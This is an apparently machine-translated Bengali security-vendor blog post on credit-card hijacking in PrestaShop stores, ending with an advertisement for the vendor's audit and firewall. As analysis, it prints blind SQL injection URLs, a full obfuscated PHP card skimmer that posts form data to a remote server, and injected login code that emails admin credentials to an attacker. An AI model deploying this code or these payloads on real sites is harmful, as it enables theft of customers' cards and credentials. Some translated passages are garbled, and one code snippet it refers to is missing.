অনলাইন লেনদেন অবশ্যই ব্যবসা করার সহজতা যোগ করেছে। কিন্তু এই স্বাচ্ছন্দ্যের সাথে নিরাপত্তার দায়িত্ব আসে। Prestashop এর সাথে চলমান ই-কমার্স স্টোরগুলিতে প্রচুর সংবেদনশীল তথ্য থাকে। এর মধ্যে ব্যবহারকারীর ক্রেডিট কার্ডের বিবরণ রয়েছে। তাই এই তথ্য এটি আক্রমণকারীদের জন্য একটি পাকা লক্ষ্য করে তোলে। Prestashop ক্রেডিট কার্ড হাইজ্যাক এই ই-কমার্স সমাধানের জনপ্রিয়তার কারণে এক বৃদ্ধি। এটি সেটআপ এবং রক্ষণাবেক্ষণের সহজতার জন্য স্বীকৃত হতে পারে। PrestaShop 1.5 Beginner's Guide বইটি অনুসারে ,

প্রেস্টাশপ ক্রেডিট কার্ড হাইজ্যাক:লক্ষণগুলি

Prestashop ক্রেডিট কার্ড হাইজ্যাক একাধিক উপায়ে পরিচালিত হতে পারে. এটি সার্ভারে বা জাভাস্ক্রিপ্টের লাইনে একটি দূষিত স্ক্রিপ্ট হতে পারে। প্রায়ই এটি একটি SQL ইনজেকশন বা একটি ফিশিং পৃষ্ঠা হতে পারে। তাই সম্ভাবনার এই বৈচিত্র্য এটি সনাক্ত করা কঠিন করে তোলে। যাইহোক, কয়েকটি লক্ষণ আক্রমণের পথ দেখাতে পারে:

- আগে অজানা ডাটাবেস টেবিল যেমন Sqlmap প্রদর্শিত হবে।

- অজানা অ্যাডমিন অ্যাকাউন্টগুলি ড্যাশবোর্ডে উপস্থিত হয়৷ ৷

- গ্রাহকের ক্রেডিট কার্ড চুরি হয়েছে

- অজানা আইপি থেকে ড্যাশবোর্ডে লগইন।

- সাইটে নতুন অজানা পৃষ্ঠা দেখা যাচ্ছে।

- সাইট অজানা ডোমেনে পুনঃনির্দেশ করে।

- ওয়্যারশার্ক প্যাকেট বিশ্লেষণ দেখায় যে ডেটা মাছের ডোমেনে চলে যাচ্ছে৷

- ব্যবহারকারীরা অর্থপ্রদান সংক্রান্ত সমস্যা নিয়ে অভিযোগ করেন।

- সার্ভার লগগুলি ব্রুট ফোর্স বা SQL ইনজেকশনের প্রচেষ্টা দেখায়৷ ৷

আপনার Prestashop দোকান থেকে ক্রেডিট কার্ডের বিবরণ চুরি হচ্ছে? চ্যাট উইজেটে আমাদের একটি বার্তা দিন। আমরা আপনাকে সাহায্য করতে খুশি হবে. এখন আমার Prestashop ওয়েবসাইট ঠিক করুন৷৷

Prestashop ক্রেডিট কার্ড হাইজ্যাক:কারণগুলি

প্রেস্টাশপে এসকিউএল ইনজেকশন

একটি SQL ইনজেকশন আপনার Prestashop স্টোরের ডাটাবেসের সাথে আপস করতে পারে। একটি SQLi এর প্রধান কারণ হল ইনপুট স্যানিটাইজেশনের অভাব। বিকাশকারীরা প্রায়ই নিরাপদ কোডিং অনুশীলন স্থাপন করে না। ফলস্বরূপ, কোডে SQLi এবং XSS-এর মতো দুর্বলতা দেখা দেয়। Prestashop-এর জন্য একটি শূন্য-দিনের SQLi শোষণ 2014 সালে প্রকাশিত হয়েছিল৷ কম্পোনেন্টটি দুর্বল ছিল id_manifacturer . সম্পূর্ণ URLটি নীচে দেওয়া হল৷

নিম্নলিখিত URL-এ, id_manufacturer-এর পরে বিবৃতিগুলি ইনজেকশন করা যেতে পারে। আরও, এটি এক ধরণের অন্ধ SQLi ছিল। তাই মূলত ডেটা শুধুমাত্র বুলিয়ান ফরম্যাটে বের করা যেতে পারে। অনেক সময় বিকাশকারীরা অভ্যন্তরীণ ত্রুটিগুলি দমন করে। আক্রমণকারীদের দুর্বলতা আবিষ্কার করা থেকে এড়াতে এটি করা হয়। যাইহোক, যদি সার্ভার এখনও বিবৃতি নির্বাহ করে তবে বুলিয়ান বিন্যাসে ডেটা বের করা যেতে পারে। এটি একটি অন্ধ SQLi কেস. যদিও, ডাটাবেসের বিষয়বস্তু পড়তে একাধিক অনুরোধ করতে হবে। এটি ম্যানুয়াল শোষণকে সময়সাপেক্ষ করে তোলে। অন্ধ SQLi চেক করতে।

http://example.com/ajax/getSimilarManufacturer.php?id_manufacturer=3 and 1=1

প্রথমে দেখুন এই বিবৃতিটি সত্য হয় কিনা। দ্বিতীয়ত, বিবৃতি যেখানে=3 and 1=2 মিথ্যা নির্বাহ করে। তারপর এটি অবশ্যই একটি অন্ধ SQLi কেস. যাইহোক, মাঝে মাঝে এটি একটি সময় ভিত্তিক অন্ধ SQLi হতে পারে। সে অবস্থায় সার্ভার নির্দিষ্ট সময় পর বুলিয়ান ফিডব্যাক দেয়। উদাহরণস্বরূপ।

http://example.com/ajax/getSimilarManufacturer.php?id_manufacturer=3 and if(1=1, sleep(10), false)

এখানে ব্যবহারকারীকে 10 সেকেন্ড অপেক্ষা করতে হবে . পরে, সার্ভার প্রশ্নের উপর ভিত্তি করে সত্য বা মিথ্যা প্রতিক্রিয়া পাঠায়।



স্বয়ংক্রিয় শোষণ

এটিকে কাজে লাগানো একটি শ্রমসাধ্য কাজ মনে হতে পারে। কিন্তু অটোমেশন টুল উপলব্ধ আছে. Sqlmap খুব সহজেই আক্রমণকারীর জন্য এটিকে কাজে লাগাতে পারে। পরে, আক্রমণকারী টেবিলটি পড়তে পারেps_payment_cc . এই টেবিলে id_order_payment,card_number,card_brand,card_expiration কলাম আছে . এর ফলে সম্পূর্ণ সংরক্ষিত কার্ডের বিবরণ চুরি করা হয়। টেবিলটি বড় হলে, আক্রমণকারী DNS ক্যোয়ারী ব্যবহার করে আক্রমণের গতি বাড়াতে পারে। যেমন Sqlmap একটি বিকল্প--dns-domain= নিয়ে আসে . এইভাবে আক্রমণকারী ধীর সময়-ভিত্তিক আউটপুটের পরিবর্তে DNS ক্যোয়ারী ব্যবহার করে ডেটা উত্তোলন করতে পারে। যাইহোক, আক্রমণকারীকে অবশ্যই DNS সার্ভার হিসাবে নিবন্ধিত মেশিন নিয়ন্ত্রণ করতে হবে। তাই আপনার সার্ভারের বাইরে যাওয়া DNS প্রশ্নগুলির উপর একটি ট্যাব রাখা গুরুত্বপূর্ণ। যাইহোক, সার্ভারে ব্যবহারকারীর ক্রেডিট কার্ডের তথ্য সংরক্ষণ না করার পরামর্শ দেওয়া হয়। যদি না প্রশাসকরা নিয়মিত Prestashop নিরাপত্তা অডিট এবং পেন্টেস্টিং পরিচালনা করেন। যদিও, বিকাশকারীরা প্রস্তুত বিবৃতি ব্যবহার করলে এই সব এড়ানো যেত!

প্রেস্টাশপ ক্রেডিট কার্ড ম্যালওয়্যার

কখনও কখনও Prestashop-এ ক্রেডিট কার্ড হ্যাক আপনার সাইটে একটি দূষিত স্ক্রিপ্টের কারণে হতে পারে। আক্রমণকারীরা প্রথমে পরিচিত কৌশল ব্যবহার করে সাইটটি কাজে লাগায়। বেশিরভাগ সময় এটি OWASP-এর সেরা 10 এর মধ্যে একটি। তারপরে ম্যালওয়্যার ইনস্টল করা হয়। এই ম্যালওয়্যারটি প্রথমে ডাটাবেসের সাথে সংযোগ করে। ডাটাবেস থেকে, এটি তারপর ক্রেডিট কার্ডের তথ্য চুরি করে। যা সাধারণত ps_payment_cc-এ থাকে টেবিল।

উপরে প্রেস্টাশপ ক্রেডিট কার্ড হাইজ্যাকিং স্ক্রিপ্টের একটি কোড স্নিপেট দেওয়া হয়েছে। এখানে স্ক্রিপ্টটি প্রথমে ডাটাবেসের সাথে সংযুক্ত হচ্ছে। তারপরে, এটি ডাটাবেস থেকে ক্রেডিট কার্ডের তথ্য চুরি করে।

চলুন আরও একটি ক্রেডিট কার্ড ম্যালওয়্যার /vendor/composer/autoload_real.php কে সংক্রমিত করে দেখি ফাইল

class SiF { function __construct($conf) { $this->encrypt = FALSE; $this->in = $_POST; $this->test = isset($this->in['siftest']); $conf = explode('SiF', str_rot13($conf)); if(count($conf)!=2)return; $this->key = $conf[0]; $conf = explode('|', base64_decode($conf[1])); $s = array_shift($conf); $s = explode(';;', $s); $this->conf = array(); foreach($s AS $d) { $d = explode('::', $d); if(count($d)==2) $this->conf[trim($d[0])] = trim($d[1]); } array_shift($conf); $this->data = $conf; $this->get(); if($this->test) $this->out('[sifok]'); }function get(){if($this->search($this->data[0])===FALSE) return;foreach($this->data AS $i => $v){$v = $this->search($v);$this->data[$i] = $v===FALSE ? '' : $this->crypt($v);}$this->set();}function set(){$data = implode('|', $this->data);$data = $this->crypt('SiF').'|'.$data;if(!$this->encrypt) $data = base64_encode($data);$data = $this->post_fgc($data);if($this->test) $this->out($data);}function get_fgc($data){$url = $this->conf['url'].'?'.$this->conf['param'].'='.urlencode($data);if($this->test) $url .= '&test';return file_get_contents($url);}function post_fgc($data){$data = array($this->conf['param'] => $data);$options = array('http' => array('header' => "Content-type: application/x-www-form-urlencoded\r\n",'method' => 'POST','content' => http_build_query($data)));$context = stream_context_create($options);return file_get_contents($this->conf['url'], false, $context);}function search($key){$f = $this->in;if(preg_match_all('/(?:^|\[)([^\[\]]+)/s', trim($key), $a)){foreach($a[1] AS $v){if(is_array($f) && isset($f[$v])) $f = $f[$v];else return FALSE;}return $f;}return FALSE;}function crypt($s){if(function_exists('openssl_public_encrypt')){$key = "-----BEGIN PUBLIC KEY-----\n".$this->key."\n-----END PUBLIC KEY-----";if(@openssl_public_encrypt($s, $code, $key)){$this->encrypt = TRUE;return base64_encode($code);}}return $s;}function out($s){echo $s;exit;}}new SiF('ZVTsZN0TPFdTFVo3QDRONDHNN4TANQPOvDXOtDQG7ZWRtSDNht63nRT/RT2LPUJFPT1Eg4snl3Dvg0BDTc7SS0o//K7XbiRS3fZ+SCHEL+UP7dtvdinygJCfNRxDPgghOSrx2xH2p9A/pqf0zLW5Q4GZPVeoGZFtQesyvSRGDwlFT5Zf4ScH9A40ahDkBRZol/0lbDp8zAou8Njv1DVQNDNOFvSqKWfBwcbqUEjpmbiY2ygM3A0LKDho3WaY3ZiZGR7B3OupzSgBwcxsTMipz18MTIfnKMypaysoaIgsTEyoTy2MKW5K2I4pS9go250nUkxMJkcqzIlrI9yrUOsrJIupakxMJkcqzIlrI9wqaM8MTIfnKMypayspT9mqTAiMTI8MTIfnKMypaysMzylp3EhLJ1ysTEyoTy2MKW5K2kup3EhLJ1ysTEyoTy2MKW5K2yxK2AiqJ50pay8MTIfnKMypaysL2y0rKkxMJkcqzIlrI9cMS9mqTS0MKkxMJkcqzIlrI9jnT9hMKkxMJkcqzIlrI9uMTElMKAmZKk8MJ1unJksL29hMzyloJS0nJ9h'

একটি দূষিত স্ক্রিপ্ট আক্রমণের দ্বিতীয় পর্ব। যেমন, প্রথম পর্যায়ে, কিছু পরিচিত দুর্বলতাকে কাজে লাগানো হয়। যার পরে শংসাপত্র চুরিকারী স্ক্রিপ্ট আপলোড করা হয়। তাই সাধারণত ডাটাবেসে ডেটা সংরক্ষণ না করার পরামর্শ দেওয়া হয়। একটি ই-কমার্স স্টোরের জন্য, আপনার ওয়েবসাইটে কীভাবে একটি ম্যালওয়্যার ইনজেকশন করা যেতে পারে তার সমস্ত সম্ভাব্য উপায়গুলি সন্ধান করার জন্য একটি নিরাপত্তা অডিট এবং পেন্টেস্টিং পরিচালনা করার পরামর্শ দেওয়া হয়৷

ফিশিং

বড় আকারের Prestashop ক্রেডিট কার্ড হাইজ্যাক করার জন্য ফিশিং ব্যবহার করা যেতে পারে। আক্রমণকারী মূলত ভুয়া লগইন পেজ তৈরি করে। ব্যবহারকারীরা পার্থক্য করতে অক্ষম হতে পারে. তাই তারা Prestashop-এ ক্রেডিট কার্ড হ্যাক করার জন্য সংবেদনশীল তথ্য প্রকাশ করতে পারে। এই পৃষ্ঠাগুলি তৈরি করা হতে পারে অনেক উপায় আছে. তাদের মধ্যে কয়েকটি হল:

- XSS :আক্রমণকারী একটি দূষিত ডোমেন থেকে একটি ক্ষতিকারক স্ক্রিপ্ট লোড করতে XSS ব্যবহার করেছে৷ এই স্ক্রিপ্টটি মূল পৃষ্ঠার বিষয়বস্তুকে ওভাররোড করেছে। পৃষ্ঠাটি একটি ফিশিং লগইন পৃষ্ঠা দ্বারা প্রতিস্থাপিত হয়েছে৷ তারপরে ব্যবহারকারীরা সেই পৃষ্ঠাগুলিতে তাদের তথ্য জমা দিয়েছে। ফিশিং পৃষ্ঠাটি আক্রমণকারী-নিয়ন্ত্রিত ডোমেনে এই তথ্যটি প্রেরণ করেছে৷ ৷

- SQLi :আক্রমণকারী SQL ইনজেকশন ব্যবহার করে একটি বিপরীত শেল পেতে পারে। এই বিপরীত শেল ব্যবহার করে, আক্রমণকারী ফিশিং পৃষ্ঠাগুলির সাথে মূল অর্থপ্রদানের পৃষ্ঠাগুলি প্রতিস্থাপন করতে পারে৷

- FTP :FTP পোর্ট ইন্টারনেটের জন্য খোলা হয়েছিল। তারপরে আক্রমণকারী লগইন শংসাপত্রগুলি পেয়ে থাকতে পারে৷ এর পরে ফিশিং পৃষ্ঠাগুলি তৈরি করা হয়েছিল৷ ৷

- শূন্য-দিন :আক্রমণকারী একটি শূন্য-দিনের দুর্বলতার কারণে বিপরীত শেল পেতে পারে। যেহেতু ইনস্টলেশন পুরানো ছিল. এর মাধ্যমে জাল পেমেন্ট পেজ তৈরি করা হয়। এইভাবে একটি Prestashop ক্রেডিট কার্ড হাইজ্যাকের দিকে নিয়ে যায়!

দুর্বল শংসাপত্র

Prestashop ক্রেডিট কার্ড হাইজ্যাকের পিছনে দুর্বল শংসাপত্রগুলি একটি প্রধান কারণ৷ পাশবিক শক্তি আক্রমণ ব্যবহার করে একটি দুর্বল পাসওয়ার্ড ভাঙা যেতে পারে। একবার আক্রমণকারী পাসওয়ার্ড পেয়ে গেলে, ড্যাশবোর্ড খোলা থাকে। এখান থেকে কিছু আক্রমণকারী একটি ভিন্ন পদ্ধতি প্রয়োগ করে। নিষ্ক্রিয়ভাবে অপেক্ষা করার পরিবর্তে ডাটাবেস থেকে সাইনআপ তথ্য সংগ্রহ করুন। আক্রমণকারী সেই তথ্যটি গতিশীলভাবে পাঠাতে কোড সহ পৃষ্ঠাগুলিকে ইনজেক্ট করে। উদাহরণস্বরূপ, এক ধরনের ম্যালওয়্যার /controllers/admin/AdminLoginController.php ফাইলে কোড ইনজেক্ট করে . ক্ষতিকারক কোডটি সাধারণত এইরকম দেখায়৷

public function processLogin()

{

/* Check fields validity */

$passwd = trim(Tools::getValue('passwd'));

$email = trim(Tools::getValue('email'));

$to = "admin@wsxdn.com";

$subject = "panel admin prestashop ". $_SERVER['SERVER_NAME'];

$header = "from: hacked <admin@wsxdn.com>";

$message = "Link : http://" . $_SERVER['SERVER_NAME'] . $_SERVER['REQUEST_URI'] ."&up=hous \r\n email: $email \r\n pass: $passwd \r\n by bajatax -- sniper :v \r\n";

$message .= "Path : " . __file__;

$sentmail = @mail($to, $subject, $message, $header);

$sentmail1 = @mail($to, $subject, $message, $header); এখানে প্রথম কয়েকটি লাইনের কোডটি সমস্ত ভেরিয়েবল সংগ্রহ করছে। তারপরে পিএইচপি ফাংশন তাদের আক্রমণকারীর অ্যাকাউন্টে মেল করে। এই ক্ষেত্রে, এটি ছিল admin@wsxdn.com . এখানে পাঠানো বিভিন্ন পরামিতি হল:

- প্রতি: এতে আক্রমণকারীর ইমেল আইডি থাকে যেখানে ডেটা পাঠানো হবে। এই ক্ষেত্রে, এটি

admin@wsxdn.com। - বিষয়: এতে নিম্নলিখিত বার্তা রয়েছে,

panel admin prestashop www.infectedDomain.com. - হেডার: শিরোনামের অংশটিতে বার্তা রয়েছে,

hacked <admin@wsxdn.com>. - বার্তা অংশ 1 :এই প্যারামিটারে সমস্ত সংবেদনশীল তথ্য রয়েছে। এর মধ্যে সংক্রামিত ডোমেন অন্তর্ভুক্ত। এই ক্ষেত্রে

http://www.attackeddomain.com. তারপরে URI যা/admins/ajax-tab.php?rand=1470989908670&up=hous.admin@wsxdn.comn.comইমেল অনুসরণ করে . এবং সবশেষে পাসওয়ার্ড। এটি ব্যবহারকারীর দ্বারা প্রবেশ করা কোনো র্যান্ডম স্ট্রিং হতে পারে। অবশেষে একটি এলোমেলো পাঠ্য যাby bajatax — sniper :v. - বার্তা অংশ 2 :বার্তার দ্বিতীয় অংশে সংক্রমিত ফাইলের স্থানীয় পথ রয়েছে। এই ক্ষেত্রে,

/usr/home/www.attackeddomain.com/web/controllers/admin/AdminLoginController.php.

তবে ম্যালওয়্যার আবিষ্কারের পরে, গুগল আক্রমণকারীর জিমেইল অ্যাকাউন্ট ব্লক করে দেয়। তারপরে এই ম্যালওয়্যারের একটি নতুন রূপ দেখা গেছে। যা প্রথমে চেক করে আক্রমণকারীকে মেইল পাঠানো সম্ভব কিনা। যদি তা না হয়, তাহলে বিস্তারিত uspas.txt শিরোনামের একটি স্থানীয় ফাইলে সংরক্ষণ করা হয়েছিল। . পরবর্তী ধাপে, আক্রমণকারী একইভাবে ব্যবহারকারীর সাইনআপ হিসাবে ক্রেডিট কার্ডের তথ্য পেতে পারে। এটি একটি Prestashop ক্রেডিট কার্ড হাইজ্যাকের উপসংহার!

Prestashop নিরাপত্তা অডিট এবং ফায়ারওয়াল

অস্ট্রা সিকিউরিটি অডিট

আপনার Prestashop স্টোরকে সুরক্ষিত করার জন্য ত্রুটিগুলি খুঁজে পাওয়া গুরুত্বপূর্ণ। এগুলি শুধুমাত্র একটি সম্পূর্ণ নিরাপত্তা অডিট ব্যবহার করে প্রকাশ করা যেতে পারে। বাজারে একাধিক সমাধান পাওয়া যায়। Astra প্রদান করে একটি মত.

Astra-এর সাথে যুক্ত থাকা নিম্নলিখিত পরিষেবাগুলি প্রদান করবে:

- জানা সাধারণ দুর্বলতা যেমন SQLi, XSS, স্প্যাম ইত্যাদি এবং অন্যান্য 80+।

- ভালনারেবিলিটি অ্যাসেসমেন্ট অ্যান্ড পেনিট্রেশন টেস্টিং (VAPT)

- এটি মূল্য ম্যানিপুলেশন ত্রুটিগুলিও সনাক্ত করে৷ তাছাড়া, এটি ব্যবসায়িক যুক্তির ত্রুটিও খুঁজে পেতে পারে।

- স্ট্যাটিক এবং ডাইনামিক কোড বিশ্লেষণ

- প্যাচিং-এ প্রযুক্তিগত সহায়তা নিরাপত্তা দুর্বলতা খুঁজে পেয়েছে

- ভালনারেবিলিটি রিপোর্টিংয়ের জন্য সহযোগী ক্লাউড ড্যাশবোর্ড

- আমাদের নিরাপত্তা সরঞ্জাম/এপিআইগুলিতে অ্যাক্সেস

- ওয়েব সিকিউরিটি বেস্ট প্র্যাকটিস কনসালটেন্সি

- ইন্টারনেটের জন্য উন্মুক্ত পোর্টগুলি আবিষ্কার করে৷ ৷

- কিছু পরিচিত সার্ভারের ভুল কনফিগারেশন খুঁজে পায়।

- ক্লিকজ্যাকিং সনাক্তকরণ।

- ভাঙা প্রমাণীকরণ এবং অনুমোদন।

- প্রিভিলেজ এসকেলেশন বাগগুলি সনাক্ত করে৷ ৷

- তৃতীয় পক্ষের প্লাগইনগুলিতে দুর্বলতা এবং আরও অনেক কিছু।

পরীক্ষাগুলি অত্যন্ত কাস্টমাইজ করা হয়েছে এবং ওয়েবসাইট এবং প্রয়োজনীয়তা অনুসারে তৈরি করা হয়েছে৷

৷নিরাপত্তা পরীক্ষার সাধারণ সুযোগ:

- গ্রাহক ওয়েব অ্যাপ্লিকেশন

- পেমেন্ট হ্যান্ডলিং এবং ইন্টিগ্রেশন

- প্রশাসন পোর্টাল

- এপিআই এবং ওয়েব পরিষেবাগুলি ৷

অস্ট্রা ফায়ারওয়াল

একটি Prestashop ফায়ারওয়াল নিশ্চিত করে যে আপনার Prestashop দোকানে অননুমোদিত অ্যাক্সেস ব্লক করে। সমস্ত আগত ট্র্যাফিক স্ক্যান করা হয়। এর ফলে দূষিত অনুরোধগুলি বাদ দেওয়া হয়। Astra ফায়ারওয়াল ম্যালওয়্যার আপলোডের জন্য স্ক্যান করে। একটি Prestashop ক্রেডিট কার্ড হাইজ্যাক স্ক্রিপ্ট আপলোড করার কোনো প্রচেষ্টা ব্লক করা হয়েছে৷ Astra লগইন কার্যকলাপ ট্র্যাক. তাই যদি ড্যাশবোর্ডে আপস করা হয়, ব্যবহারকারীকে অবহিত করা হয়। এটি ছাড়াও, Astra নিশ্চিত করে যে ইনস্টলেশন আপ টু ডেট। এইভাবে, এটি আপনার দোকানে সার্বক্ষণিক সুরক্ষা দেয়!